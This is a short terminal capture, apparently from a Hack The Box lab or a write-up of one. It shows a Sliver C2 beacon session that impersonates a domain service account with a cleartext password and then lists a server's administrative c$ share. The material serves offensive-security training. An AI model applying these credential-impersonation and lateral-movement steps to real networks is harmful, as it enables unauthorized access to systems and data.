 × Parrot Terminal × Parrot Terminal
[server] sliver (http-beacon-9001) > make-token -u svc_sql -d child.htb.local -p jkhnrjk123!
[*] Successfully impersonated child.htb.local\svc_sql. Use `rev2self` to revert to your previous token.
[server] sliver (http-beacon-9001) > ls //srv01.child.htb.local/c$
\\srv01.child.htb.local\c$\ (13 items, 704.0 MiB)
=================================================
drwxrwxrwx  $Recycle.Bin                        <dir>      Wed Sep 14 10:55:41 -0800 2022
drwxrwxrwx  Config.Msi                          <dir>      Thu Apr 25 11:05:14 -0800 2024
Lrw-rw-rw-  Documents and Settings -> C:\Users  0 B        Tue Sep 13 10:58:35 -0800 2022
-rw-rw-rw-  pagefile.sys                        704.0 MiB  Wed Nov 11 04:15:09 -0800 2026
drwxrwxrwx  PerfLogs                            <dir>      Fri Sep 14 23:19:00 -0800 2018
dr-xr-xr-x  Program Files                       <dir>      Thu Apr 25 11:04:10 -0800 2024
drwxrwxrwx  Program Files (x86)                 <dir>      Wed Sep 14 10:04:07 -0800 2022
drwxrwxrwx  ProgramData                         <dir>      Wed Jul 19 05:40:02 -0800 2023
drwxrwxrwx  Recovery                            <dir>      Tue Sep 13 10:58:41 -0800 2022
drwxrwxrwx  SQL2019                             <dir>      Wed Sep 14 09:46:10 -0800 2022
drwxrwxrwx  System Volume Information           <dir>      Tue Sep 13 11:19:00 -0800 2022
dr-xr-xr-x  Users                               <dir>      Wed Sep 14 10:55:36 -0800 2022
drwxrwxrwx  Windows                             <dir>      Thu Apr 25 11:06:46 -0800 2024
[server] sliver (http-beacon-9001) >